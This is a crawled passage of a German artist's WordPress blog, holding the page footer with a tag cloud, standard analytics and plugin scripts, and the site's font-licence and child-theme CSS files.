<a href="https://katiakelm.de/blog/tag/berlin/" class="tag-cloud-link tag-link-888 tag-link-position-7" style="font-size: 10.8pt;" aria-label="berlin (11 Einträge)">berlin</a>
<a href="https://katiakelm.de/blog/tag/bullerdeich/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 14.030769230769pt;" aria-label="bullerdeich (16 Einträge)">bullerdeich</a>
<a href="https://katiakelm.de/blog/tag/digital/" class="tag-cloud-link tag-link-1264 tag-link-position-9" style="font-size: 16.4pt;" aria-label="digital (21 Einträge)">digital</a>
<a href="https://katiakelm.de/blog/tag/digitale-zeichnung/" class="tag-cloud-link tag-link-1276 tag-link-position-10" style="font-size: 17.261538461538pt;" aria-label="digitale zeichnung (23 Einträge)">digitale zeichnung</a>
<a href="https://katiakelm.de/blog/tag/digitale-zeichnungen/" class="tag-cloud-link tag-link-1265 tag-link-position-11" style="font-size: 16.4pt;" aria-label="digitale zeichnungen (21 Einträge)">digitale zeichnungen</a>
<a href="https://katiakelm.de/blog/tag/drucke/" class="tag-cloud-link tag-link-1251 tag-link-position-12" style="font-size: 16.4pt;" aria-label="drucke (21 Einträge)">drucke</a>
<a href="https://katiakelm.de/blog/tag/eroffnung/" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 10.8pt;" aria-label="eröffnung (11 Einträge)">eröffnung</a>
<a href="https://katiakelm.de/blog/tag/euroland/" class="tag-cloud-link tag-link-316 tag-link-position-14" style="font-size: 9.9384615384615pt;" aria-label="euroland (10 Einträge)">euroland</a>
<a href="https://katiakelm.de/blog/tag/giftshop/" class="tag-cloud-link tag-link-1488 tag-link-position-15" style="font-size: 15.969230769231pt;" aria-label="giftshop (20 Einträge)">giftshop</a>
<a href="https://katiakelm.de/blog/tag/gliceeprints/" class="tag-cloud-link tag-link-1489 tag-link-position-16" style="font-size: 15.538461538462pt;" aria-label="glicéeprints (19 Einträge)">glicéeprints</a>
<a href="https://katiakelm.de/blog/tag/grafiktablett/" class="tag-cloud-link tag-link-1269 tag-link-position-17" style="font-size: 15.969230769231pt;" aria-label="grafiktablett (20 Einträge)">grafiktablett</a>
<a href="https://katiakelm.de/blog/tag/hafentor/" class="tag-cloud-link tag-link-318 tag-link-position-18" style="font-size: 9.0769230769231pt;" aria-label="hafentor (9 Einträge)">hafentor</a>
<a href="https://katiakelm.de/blog/tag/hahnemuehle-photo-rag/" class="tag-cloud-link tag-link-1274 tag-link-position-19" style="font-size: 15.969230769231pt;" aria-label="hahnemühle photo rag (20 Einträge)">hahnemühle photo rag</a>
<a href="https://katiakelm.de/blog/tag/hamburg/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 22pt;" aria-label="hamburg (39 Einträge)">hamburg</a>
<a href="https://katiakelm.de/blog/tag/hamburger-kulturpolitik/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 9.0769230769231pt;" aria-label="hamburger kulturpolitik (9 Einträge)">hamburger kulturpolitik</a>
<a href="https://katiakelm.de/blog/tag/henrieke-ribbe/" class="tag-cloud-link tag-link-761 tag-link-position-22" style="font-size: 9.0769230769231pt;" aria-label="henrieke ribbe (9 Einträge)">henrieke ribbe</a>
<a href="https://katiakelm.de/blog/tag/in-arbeit/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 8pt;" aria-label="in arbeit (8 Einträge)">in arbeit</a>
<a href="https://katiakelm.de/blog/tag/katias-printshop/" class="tag-cloud-link tag-link-1296 tag-link-position-24" style="font-size: 15.969230769231pt;" aria-label="katias printshop (20 Einträge)">katias printshop</a>
<a href="https://katiakelm.de/blog/tag/knete/" class="tag-cloud-link tag-link-884 tag-link-position-25" style="font-size: 9.9384615384615pt;" aria-label="knete (10 Einträge)">knete</a>
<a href="https://katiakelm.de/blog/tag/kunst-kaufen/" class="tag-cloud-link tag-link-854 tag-link-position-26" style="font-size: 17.907692307692pt;" aria-label="kunst kaufen (25 Einträge)">kunst kaufen</a>
<a href="https://katiakelm.de/blog/tag/malerei/" class="tag-cloud-link tag-link-659 tag-link-position-27" style="font-size: 12.307692307692pt;" aria-label="malerei (13 Einträge)">malerei</a>
<a href="https://katiakelm.de/blog/tag/merchandise/" class="tag-cloud-link tag-link-1487 tag-link-position-28" style="font-size: 15.969230769231pt;" aria-label="merchandise (20 Einträge)">merchandise</a>
<a href="https://katiakelm.de/blog/tag/neue-arbeiten/" class="tag-cloud-link tag-link-156 tag-link-position-29" style="font-size: 11.446153846154pt;" aria-label="neue arbeiten (12 Einträge)">neue arbeiten</a>
<a href="https://katiakelm.de/blog/tag/onlineshop/" class="tag-cloud-link tag-link-1484 tag-link-position-30" style="font-size: 16.830769230769pt;" aria-label="onlineshop (22 Einträge)">onlineshop</a>
<a href="https://katiakelm.de/blog/tag/originale-kaufen/" class="tag-cloud-link tag-link-1492 tag-link-position-31" style="font-size: 15.538461538462pt;" aria-label="originale kaufen (19 Einträge)">originale kaufen</a>
<a href="https://katiakelm.de/blog/tag/pigmenttinte/" class="tag-cloud-link tag-link-1275 tag-link-position-32" style="font-size: 15.538461538462pt;" aria-label="pigmenttinte (19 Einträge)">pigmenttinte</a>
<a href="https://katiakelm.de/blog/tag/prints/" class="tag-cloud-link tag-link-1358 tag-link-position-33" style="font-size: 15.969230769231pt;" aria-label="prints (20 Einträge)">prints</a>
<a href="https://katiakelm.de/blog/tag/printshop/" class="tag-cloud-link tag-link-1485 tag-link-position-34" style="font-size: 15.538461538462pt;" aria-label="printshop (19 Einträge)">printshop</a>
<a href="https://katiakelm.de/blog/tag/procreate/" class="tag-cloud-link tag-link-1270 tag-link-position-35" style="font-size: 17.261538461538pt;" aria-label="procreate (23 Einträge)">procreate</a>
<a href="https://katiakelm.de/blog/tag/radierung/" class="tag-cloud-link tag-link-252 tag-link-position-36" style="font-size: 8pt;" aria-label="radierung (8 Einträge)">radierung</a>
<a href="https://katiakelm.de/blog/tag/rum-traube-nuss/" class="tag-cloud-link tag-link-341 tag-link-position-37" style="font-size: 9.0769230769231pt;" aria-label="rum traube nuss (9 Einträge)">rum traube nuss</a>
<a href="https://katiakelm.de/blog/tag/stintfang/" class="tag-cloud-link tag-link-317 tag-link-position-38" style="font-size: 9.9384615384615pt;" aria-label="stintfang (10 Einträge)">stintfang</a>
<a href="https://katiakelm.de/blog/tag/support-your-local-artist/" class="tag-cloud-link tag-link-1464 tag-link-position-39" style="font-size: 16.4pt;" aria-label="support your local artist (21 Einträge)">support your local artist</a>
<a href="https://katiakelm.de/blog/tag/tablet/" class="tag-cloud-link tag-link-1268 tag-link-position-40" style="font-size: 15.969230769231pt;" aria-label="tablet (20 Einträge)">tablet</a>
<a href="https://katiakelm.de/blog/tag/tintenstrahldruck/" class="tag-cloud-link tag-link-1277 tag-link-position-41" style="font-size: 15.969230769231pt;" aria-label="tintenstrahldruck (20 Einträge)">tintenstrahldruck</a>
<a href="https://katiakelm.de/blog/tag/verstecke/" class="tag-cloud-link tag-link-234 tag-link-position-42" style="font-size: 8pt;" aria-label="verstecke (8 Einträge)">verstecke</a>
<a href="https://katiakelm.de/blog/tag/weihnachtsgeschenke/" class="tag-cloud-link tag-link-852 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="weihnachtsgeschenke (9 Einträge)">weihnachtsgeschenke</a>
<a href="https://katiakelm.de/blog/tag/westwerk/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="westwerk (8 Einträge)">westwerk</a>
<a href="https://katiakelm.de/blog/tag/zeichnung/" class="tag-cloud-link tag-link-143 tag-link-position-45" style="font-size: 17.261538461538pt;" aria-label="zeichnung (23 Einträge)">zeichnung</a></div>
</aside></div><div class="footer-widgets footer-4"><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/blog/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://katiakelm.de/blog/wp-login.php">Anmelden</a></li>
			<li><a href="https://katiakelm.de/blog/feed/">Feed der Einträge</a></li>
			<li><a href="https://katiakelm.de/blog/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/patio_child\/*","\/blog\/wp-content\/themes\/patio\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/blog/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script><script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio/js/patio.js" id="patio-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/MyFontsWebfontsKit.css
body_size: 514
content:
/**
 * @license
 * MyFonts Webfont Build ID 4088996, 2021-05-15T08:08:36-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: TTFors-Medium by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/medium/
 * 
 * Webfont: TTFors-Black by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/black/
 * 
 * 
 * Webfonts copyright: Copyright (c) 2021 by TypeType. Designers Pavel Emelyanov, Yulia Gonina, Antonina Zhulkova, Marina Khodak, Radik Tukhvatullin, Eugene Tantsurin. Technical designers Ivan Gladkikh, Yuri Nako, Victor Rubenko. All rights reserved.
 * 
 * © 2021 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3e64a4");
  
@font-face {
  font-family: "TTFors-Black";
  src: url('webFonts/TTForsBlack/font.woff2') format('woff2'), url('webFonts/TTForsBlack/font.woff') format('woff');
}
@font-face {
  font-family: "TTFors-Medium";
  src: url('webFonts/TTForsMedium/font.woff2') format('woff2'), url('webFonts/TTForsMedium/font.woff') format('woff');
}



--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/style.css
body_size: 3793
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      2.1
 Tags: 
*/

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}


#main article div.entry-content,
#main article div.entry-excerpt,
#comments .comment-list p,
#comments #respond textarea,
#comments #respond input[type="text"],
#comments #respond input[type="email"],
#comments #respond input[type="url"],
#comments #respond input[type="password"] {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.1rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.says {
  display: none;
}

li.webmention.u-like footer div.comment-author,
li.webmention.u-repost footer div.comment-author,
li.xxxh-as-reply footer div.comment-author 
{
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  /*display: none;*/
}

img.zeichnung, img.border
{
	border: 1px #E5E5E5 solid;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  /*display: none;*/
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

#banner_image_full {display:block;}
#banner_image_mobile {display:none;}

@media (max-width: 640px) and (min-width: 320px) {
	#banner_image_full{
		display:none;
	}

	#banner_image_mobile{
		display:block;
	}
}

div.top-banner-widget {
  /**/
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
div.top-banner-widget:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  div.top-banner-widget {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  div.top-banner-widget {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}

div.top-banner-widget span.anzeige {
	display: block;
	font-size: 0.725rem;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 20px 0;
  margin: 0;
}
.not-singular .hentry {
  display: block;
  background: transparent; 
  overflow: hidden;
  position: relative;
  padding: 0;
  padding-top: 40px;
  margin: 0;
  margin-top: 2px;
/*  margin-left: 400px; */
}
.not-singular .hentry {
  width: 100%;
  height: auto;
}
.not-singular .hentry .entry-thumbnail {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}
.not-singular .hentry.three-column {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}
.not-singular .hentry.three-column .entry-thumbnail {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}

.not-singular .hentry .entry-thumbnail,
.not-singular .hentry .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: 100%;
  height: auto;
}


@media screen and (min-width: 1000px) {
  .not-singular .hentry .entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap,
  .singular .top-banner-widget section {
    width: 640px;
    margin-left: 320px;
  }
  .not-singular .hentry .entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt {
    margin-left: 160px;
  }
  .not-singular .hentry .entry-thumbnail img {
/*    max-width: 640px;*/
	width: 640px;
    margin-left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry a.entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .not-singular .top-banner-widget section,
  
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap,
  .singular .top-banner-widget section {
    width: 780px;
    margin-left: 400px;
  }
  .not-singular .hentry a.entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .not-singular .top-banner-widget section {
    margin-left: 200px;
  }
  .not-singular .hentry .entry-thumbnail img {
/*    max-width: 780px;*/
	width: 780px;
    margin-left: 0;
  }
}

.not-singular .hentry .entry-title,
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}


.not-singular .hentry .entry-excerpt,
.not-singular .hentry .entry-content,
.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-excerpt,
  .not-singular .hentry .entry-content,
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  position: relative;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 0;
  color: #000;
  background: none;
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: #000;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 0;
}

/**
 * Singular template
 */
.not-singular #main,
.singular #main {
/*  padding: 60px 0; */
}
.not-singular .hentry-wrap,
.singular .hentry-wrap {
  position: relative;
}
.not-singular .entry-featured-image,
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.not-singular .entry-featured-image img,
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.not-singular .entry-title, 
.singular .entry-title {
  line-height: 1.2;
}

.not-singular .entry-footer,
.not-singular footer.entry-meta { 
  border-bottom: 1px #000 solid; 
  padding-bottom: 1em;
}

.not-singular article.post { 
/*
  border-bottom: 1px #000 solid; 
  padding-bottom: 1em;
*/
}

.not-singular .entry-footer,
.singular .entry-footer {
  color: #575757;
}
.not-singular .entry-footer .item,
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}

.not-singular .entry-footer .item:before,
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .entry-footer .item:before,
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.not-singular .entry-footer .author-link:before,
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.not-singular .entry-footer .date-link:before,
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.not-singular .entry-footer .cat-link:before,
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.not-singular .entry-footer .tag-link:before,
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.not-singular .entry-footer .comment-link,
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.not-singular .entry-footer .comment-link:before,
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.not-singular .entry-footer .edit-link,
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.not-singular .entry-footer .edit-link:before,
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.not-singular .entry-footer a,
.singular .entry-footer a {
  text-decoration: none;
  color: #000;
  vertical-align: middle;
}
.not-singular .entry-footer a:hover,
.singular .entry-footer a:hover {
  color: #000;
}
.not-singular .entry-title,
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
    font-size: 50px;
    font-size: 3.125rem;
  }
}
.not-singular .entry-content,
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* make social menu icons smaller and hover in color */
.social-icon .icon-2x {
	font-size: 1em;
}

li.social-icon.facebook a:hover {
	color: #3B5998 !important;
}

li.social-icon.twitter a:hover {
	color: #4099ff !important;
}
li.social-icon.instagram a:hover {
	color: #3f729b !important;
}

/* too much comments padding on smal screens */
.comment-body {
  padding-left: 0px;
}
@media screen and (min-width: 1000px) {
  .comment-body {
    padding-left: 80px;
  }
}

/* make menu items hover lighter */
nav.main-navigation a:hover {
  color: #848484 !important;
}
/* make sub menu items hover white */
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.embed-youtube {
  position: relative;
  padding-bottom: 56.25%; /* 16/9 ratio */
  padding-bottom: 52.25%; /* 16/9 ratio */
  padding-top: 30px; /* IE6 workaround*/
  height: 0;
  overflow: hidden;
}
.embed-youtube iframe,  
.embed-youtube object,  
.embed-youtube embed {  
  position: absolute;             
  top: 0;                          
  left: 0;                         
  width: 100%;                     
  height: 100%;                    
}                                   

.youtube-player{
/*width:100%!important;height:100%;marign:0 ;padding:0*/
}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}

.wp-caption-text {
  text-align: left;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}
.relsyn {
	display:none;
}
.comment-body .avatar {
	display: none;
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1000px) {
.comment-body .avatar {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
}

.h-cite .avatar {
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  margin: 1px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  /*
  -webkit-border-radius: 50%;
  border-radius: 50%;
  */
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
